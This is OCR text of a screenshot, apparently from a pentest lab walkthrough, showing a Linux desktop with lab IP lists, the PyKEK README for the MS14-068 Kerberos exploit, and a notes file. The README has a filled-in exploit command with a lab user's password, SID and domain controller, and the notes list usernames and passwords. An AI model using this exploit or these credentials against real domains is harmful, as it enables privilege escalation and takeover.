 [GitH... *Cre... Netw... *REA... rdesk... pyke... sshut... rdesk... root 17:52, 2016-12-27
Abrir Network-192.... ~/Área de trabalh... Salvar
Network-192.168.0 Network-172.16.0
1 ### WIN-DCO ###
2 192.168.0.2
3
4 ### WIN TERM ###
5 192.168.0.3
6
Matlab Largura da tabulação: 8 Lin 1, Col 1 INS
rdesktop - 192.168.0.3
Uptime: 1d 1h 58m
pykek-master - Gerenciador de arquivos
Arquivo Editar Ver Ir Ajuda
/home/share/pykek-master/
Aviso, você está usando o usuário root, você pode danificar o seu sistema.
S-1-5-21-421115581-889488229-2938181853-1109
TrueCrypt
KeePass 2
Abrir *README.md Salvar
/home/share/pykek-master
28 - Domain Users (513)
29 - Domain Admins (512)
30 - Schema Admins (518)
31 - Enterprise Admins (519)
32 - Group Policy Creator Owners (520)
33
34 ### Usage :
35 ```
36 USAGE:
37 ms14-068.py -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
38
39 ./ms14-068.py -u e.lindsey@gds-office.lab -p Lindsey123 -s S-1-5-21-421115581-889488229-2938181853-1131 -d 192
40
41 OPTIONS:
42 -p <clearPassword>
43 --rc4 <ntlmHash>
44 ```
45 ### Example usage :
46 #### Linux (tested with samba and MIT Kerberos)
47 ```
Markdown Largura da tabulação: 8 Lin 39, Col 111 INS
Abrir
7 pwd: justdo
8
9
10 e.lindsey $
11 pwd: lindse
12 Comply to W
13 SID: S-1-5-21-421115581-889488229-2938181853-1131
14
15 usr: rross
16 pwd: wwDr6rte
17
em formatação Largura da tabulação: 8 Lin 13, Col 6 INS
FTP
Samba
TFTP
"README.md" (2,5 kB) Documento Markdown